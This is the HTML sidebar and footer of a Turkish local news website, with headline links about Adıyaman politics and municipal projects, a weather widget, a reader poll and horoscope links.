								<div class="hbr-k">
					<a class="resim" href="/akedas-cagri-merkezinde-dijital-donusum-surecini-hizlandirdi/6824/" title="AKEDAŞ, ÇAĞRI MERKEZİNDE DİJİTAL DÖNÜŞÜM SÜRECİNİ HIZLANDIRDI">
						<img src="/images/haberler/t_akedas-cagri-merkezinde-dijital-donusum-surecini-hizlandirdi.jpg" width="186" height="96" alt="AKEDAŞ, ÇAĞRI MERKEZİNDE DİJİTAL DÖNÜŞÜM SÜRECİNİ HIZLANDIRDI"/>						<span></span>
					</a>
					<div class="baslik"><a href="/akedas-cagri-merkezinde-dijital-donusum-surecini-hizlandirdi/6824/" title="AKEDAŞ, ÇAĞRI MERKEZİNDE DİJİTAL DÖNÜŞÜM SÜRECİNİ HIZLANDIRDI">AKEDAŞ, ÇAĞRI MERKEZİNDE DİJİTAL DÖNÜŞÜM SÜRECİNİ HIZLANDIRD..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/aslanoglu-adiyaman-kadim-bir-kenttir/6822/" title="ASLANOĞLU: ADIYAMAN KADİM BİR KENTTİR">
						<img src="/images/haberler/t_aslanoglu-adiyaman-kadim-bir-kenttir.jpg" width="186" height="96" alt="ASLANOĞLU: ADIYAMAN KADİM BİR KENTTİR"/>						<span></span>
					</a>
					<div class="baslik"><a href="/aslanoglu-adiyaman-kadim-bir-kenttir/6822/" title="ASLANOĞLU: ADIYAMAN KADİM BİR KENTTİR">ASLANOĞLU: ADIYAMAN KADİM BİR KENTTİR</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/alkayis-bugun-teslim-edilen-konutlar-milletimize-verilen-sozun-yerine-getirildiginin-tescilidir/6816/" title="ALKAYIŞ: BUGÜN TESLİM EDİLEN KONUTLAR, MİLLETİMİZE VERİLEN SÖZÜN YERİNE GETİRİLDİĞİNİN TESCİLİDİR">
						<img src="/images/haberler/t_alkayis-bugun-teslim-edilen-konutlar-milletimize-verilen-sozun-yerine-getirildiginin-tescilidir.jpg" width="186" height="96" alt="ALKAYIŞ: BUGÜN TESLİM EDİLEN KONUTLAR, MİLLETİMİZE VERİLEN SÖZÜN YERİNE GETİRİLDİĞİNİN TESCİLİDİR"/>						<span></span>
					</a>
					<div class="baslik"><a href="/alkayis-bugun-teslim-edilen-konutlar-milletimize-verilen-sozun-yerine-getirildiginin-tescilidir/6816/" title="ALKAYIŞ: BUGÜN TESLİM EDİLEN KONUTLAR, MİLLETİMİZE VERİLEN SÖZÜN YERİNE GETİRİLDİĞİNİN TESCİLİDİR">ALKAYIŞ: BUGÜN TESLİM EDİLEN KONUTLAR, MİLLETİMİZE VERİLEN S..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/alkayis-tum-hemserilerimizi-cumhurbaskanimizin-katilimiyla-duzenlenecek-olan-anahtar-teslim-torenine-davet-ediyoruz/6808/" title="ALKAYIŞ: TÜM HEMŞERİLERİMİZİ CUMHURBAŞKANIMIZIN KATILIMIYLA DÜZENLENECEK OLAN ANAHTAR TESLİM TÖRENİNE DAVET EDİYORUZ">
						<img src="/images/haberler/t_alkayis-tum-hemserilerimizi-cumhurbaskanimizin-katilimiyla-duzenlenecek-olan-anahtar-teslim-torenine-davet-ediyoruz.jpg" width="186" height="96" alt="ALKAYIŞ: TÜM HEMŞERİLERİMİZİ CUMHURBAŞKANIMIZIN KATILIMIYLA DÜZENLENECEK OLAN ANAHTAR TESLİM TÖRENİNE DAVET EDİYORUZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/alkayis-tum-hemserilerimizi-cumhurbaskanimizin-katilimiyla-duzenlenecek-olan-anahtar-teslim-torenine-davet-ediyoruz/6808/" title="ALKAYIŞ: TÜM HEMŞERİLERİMİZİ CUMHURBAŞKANIMIZIN KATILIMIYLA DÜZENLENECEK OLAN ANAHTAR TESLİM TÖRENİNE DAVET EDİYORUZ">ALKAYIŞ: TÜM HEMŞERİLERİMİZİ CUMHURBAŞKANIMIZIN KATILIMIYLA ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/milli-agaclandirma-gununde-yesil-vatan-seferberligi/6810/" title="MİLLİ AĞAÇLANDIRMA GÜNÜNDE YEŞİL VATAN SEFERBERLİĞİ">
						<img src="/images/haberler/t_milli-agaclandirma-gununde-yesil-vatan-seferberligi.jpg" width="186" height="96" alt="MİLLİ AĞAÇLANDIRMA GÜNÜNDE YEŞİL VATAN SEFERBERLİĞİ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/milli-agaclandirma-gununde-yesil-vatan-seferberligi/6810/" title="MİLLİ AĞAÇLANDIRMA GÜNÜNDE YEŞİL VATAN SEFERBERLİĞİ">MİLLİ AĞAÇLANDIRMA GÜNÜNDE YEŞİL VATAN SEFERBERLİĞİ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/iett-anitkabir-de/6805/" title="İETT ANITKABİR’DE">
						<img src="/images/haberler/t_iett-anitkabir-de.jpg" width="186" height="96" alt="İETT ANITKABİR’DE"/>						<span></span>
					</a>
					<div class="baslik"><a href="/iett-anitkabir-de/6805/" title="İETT ANITKABİR’DE">İETT ANITKABİR’DE</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-li-aslanoglu-sahip-cikmaya-devam-edecegiz/6804/" title="CHP’Lİ ASLANOĞLU: SAHİP ÇIKMAYA DEVAM EDECEĞİZ">
						<img src="/images/haberler/t_chp-li-aslanoglu-sahip-cikmaya-devam-edecegiz.jpg" width="186" height="96" alt="CHP’Lİ ASLANOĞLU: SAHİP ÇIKMAYA DEVAM EDECEĞİZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-li-aslanoglu-sahip-cikmaya-devam-edecegiz/6804/" title="CHP’Lİ ASLANOĞLU: SAHİP ÇIKMAYA DEVAM EDECEĞİZ">CHP’Lİ ASLANOĞLU: SAHİP ÇIKMAYA DEVAM EDECEĞİZ</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/basaksehir-e-iki-yeni-sosyal-merkez/6828/" title="BAŞAKŞEHİR’E İKİ YENİ SOSYAL MERKEZ">
						<img src="/images/haberler/t_basaksehir-e-iki-yeni-sosyal-merkez.jpg" width="186" height="96" alt="BAŞAKŞEHİR’E İKİ YENİ SOSYAL MERKEZ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/basaksehir-e-iki-yeni-sosyal-merkez/6828/" title="BAŞAKŞEHİR’E İKİ YENİ SOSYAL MERKEZ">BAŞAKŞEHİR’E İKİ YENİ SOSYAL MERKEZ</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/milletvekili-alkayis-tan-tutun-ureticilerine-mujde/6803/" title="MİLLETVEKİLİ ALKAYIŞ’TAN TÜTÜN ÜRETİCİLERİNE MÜJDE">
						<img src="/images/haberler/t_milletvekili-alkayis-tan-tutun-ureticilerine-mujde.jpg" width="186" height="96" alt="MİLLETVEKİLİ ALKAYIŞ’TAN TÜTÜN ÜRETİCİLERİNE MÜJDE"/>						<span></span>
					</a>
					<div class="baslik"><a href="/milletvekili-alkayis-tan-tutun-ureticilerine-mujde/6803/" title="MİLLETVEKİLİ ALKAYIŞ’TAN TÜTÜN ÜRETİCİLERİNE MÜJDE">MİLLETVEKİLİ ALKAYIŞ’TAN TÜTÜN ÜRETİCİLERİNE MÜJDE..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/kalem-medya-gazetesi.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="18"/>
				<input type="hidden" name="ay" value="08"/>
				<input type="hidden" name="yil" value="2023"/>
				<input type="submit" name="submit" class="tum" value="KALEM MEDYA GAZETESİ"/>
			</form>
		</div>
        	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21" selected="selected">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://kalemmedya.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/belediyeden-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi/6848/" title="BELEDİYEDEN 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ">
					<span class="baslik">BELEDİYEDEN 3 YENİ NESİL KÜTÜPHANE ..</span>
					<img src="/images/haberler/t_belediyeden-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi.jpg" width="130" height="75" alt="BELEDİYEDEN 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-kadin-kollari-ndan-iki-insan-egitimi-programi/6849/" title="AK PARTİ KADIN KOLLARI’NDAN “İKİ İNSAN EĞİTİMİ” PROGRAMI ">
					<span class="baslik">AK PARTİ KADIN KOLLARI’NDAN “İKİ İN..</span>
					<img src="/images/haberler/t_ak-parti-kadin-kollari-ndan-iki-insan-egitimi-programi.jpg" width="130" height="75" alt="AK PARTİ KADIN KOLLARI’NDAN “İKİ İNSAN EĞİTİMİ” PROGRAMI "/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kosgeb-geri-odemelerine-hazir-degiliz/6852/" title="“KOSGEB Geri Ödemelerine Hazır Değiliz">
					<span class="baslik">“KOSGEB Geri Ödemelerine Hazır Deği..</span>
					<img src="/images/haberler/t_kosgeb-geri-odemelerine-hazir-degiliz.jpg" width="130" height="75" alt="“KOSGEB Geri Ödemelerine Hazır Değiliz"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/her-cesit-bagimlilikla-mucadelede-son-derece-kararliyiz/6851/" title="“HER ÇEŞİT BAĞIMLILIKLA MÜCADELEDE SON DERECE KARARLIYIZ”">
					<span class="baslik">“HER ÇEŞİT BAĞIMLILIKLA MÜCADELEDE ..</span>
					<img src="/images/haberler/t_her-cesit-bagimlilikla-mucadelede-son-derece-kararliyiz.jpg" width="130" height="75" alt="“HER ÇEŞİT BAĞIMLILIKLA MÜCADELEDE SON DERECE KARARLIYIZ”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/erkekleriyi-huylu-prostat-buyumesiyleyas-ilerledikce-sik-karsilasir/6853/" title="ERKEKLERİYİ HUYLU PROSTAT BÜYÜMESİYLEYAŞ İLERLEDİKÇE SIK KARŞILAŞIR">
					<span class="baslik">ERKEKLERİYİ HUYLU PROSTAT BÜYÜMESİY..</span>
					<img src="/images/haberler/t_erkekleriyi-huylu-prostat-buyumesiyleyas-ilerledikce-sik-karsilasir.jpg" width="130" height="75" alt="ERKEKLERİYİ HUYLU PROSTAT BÜYÜMESİYLEYAŞ İLERLEDİKÇE SIK KARŞILAŞIR"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi/6840/" title="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI">
					<span class="baslik">KÂHTA’YA İLK KALP VE DAMAR CERRAHİS..</span>
					<img src="/images/haberler/t_k-hta-ya-ilk-kalp-ve-damar-cerrahisi-uzmani-atandi.jpg" width="130" height="75" alt="KÂHTA’YA İLK KALP VE DAMAR CERRAHİSİ UZMANI ATANDI"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turkiye-yuzyili-yuruyusumuze-eslik-eden-avrupa-turk-toplumunu-kimseye-ezdirmeyiz/6842/" title="“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK EDEN AVRUPA TÜRK TOPLUMUNU KİMSEYE EZDİRMEYİZ”">
					<span class="baslik">“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK..</span>
					<img src="/images/haberler/t_turkiye-yuzyili-yuruyusumuze-eslik-eden-avrupa-turk-toplumunu-kimseye-ezdirmeyiz.jpg" width="130" height="75" alt="“TÜRKİYE YÜZYILI YÜRÜYÜŞÜMÜZE EŞLİK EDEN AVRUPA TÜRK TOPLUMUNU KİMSEYE EZDİRMEYİZ”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi/6841/" title="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ">
					<span class="baslik">ADIYAMAN BELEDİYESİNDEN 2025’DE 3 Y..</span>
					<img src="/images/haberler/t_adiyaman-belediyesinden-2025-de-3-yeni-nesil-kutuphane-ve-1-dijital-merkezi.jpg" width="130" height="75" alt="ADIYAMAN BELEDİYESİNDEN 2025’DE 3 YENİ NESİL KÜTÜPHANE VE 1 DİJİTAL MERKEZİ"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz/6843/" title=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ">
					<span class="baslik"> MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK P..</span>
					<img src="/images/haberler/t_milletvekili-mustafa-alkayis-ak-parti-olarak-koylerimize-yapacagimiz-hizmet-ve-yatirim-projelerimize-kaldigimiz-yerden-devam-ediyoruz.jpg" width="130" height="75" alt=" MİLLETVEKİLİ MUSTAFA ALKAYIŞ: AK PARTİ OLARAK KÖYLERİMİZE YAPACAĞIMIZ HİZMET VE YATIRIM PROJELERİMİZE KALDIĞIMIZ YERDEN DEVAM EDİYORUZ"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gida-zehirlenmeleri-ihmal-edildiginde-ciddi-sonuclar-dogurabilen-onemli-bir-halk-sagligi-sorunudur/6845/" title="GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİNDE CİDDİ SONUÇLAR DOĞURABİLEN ÖNEMLİ BİR HALK SAĞLIĞI SORUNUDUR">
					<span class="baslik">GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİN..</span>
					<img src="/images/haberler/t_gida-zehirlenmeleri-ihmal-edildiginde-ciddi-sonuclar-dogurabilen-onemli-bir-halk-sagligi-sorunudur.jpg" width="130" height="75" alt="GIDA ZEHİRLENMELERİ İHMAL EDİLDİĞİNDE CİDDİ SONUÇLAR DOĞURABİLEN ÖNEMLİ BİR HALK SAĞLIĞI SORUNUDUR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak/6844/" title="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK">
					<span class="baslik">BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ..</span>
					<img src="/images/haberler/t_bizim-mahalle-guclu-toplum-projesi-komisyonlariyla-kamu-hizmetlerine-daha-kolay-ulasilacak.jpg" width="130" height="75" alt="BİZİM MAHALLE, GÜÇLÜ TOPLUM PROJESİ KOMİSYONLARIYLA KAMU HİZMETLERİNE DAHA KOLAY ULAŞILACAK"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-valiliginden-duyuru/6847/" title="ADIYAMAN VALİLİĞİNDEN DUYURU">
					<span class="baslik">ADIYAMAN VALİLİĞİNDEN DUYURU</span>
					<img src="/images/haberler/t_adiyaman-valiliginden-duyuru.jpg" width="130" height="75" alt="ADIYAMAN VALİLİĞİNDEN DUYURU"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://kalemmedya.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://kalemmedya.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://kalemmedya.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://kalemmedya.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://kalemmedya.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://kalemmedya.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://kalemmedya.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://kalemmedya.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://kalemmedya.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://kalemmedya.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://kalemmedya.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://kalemmedya.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://kalemmedya.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://kalemmedya.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
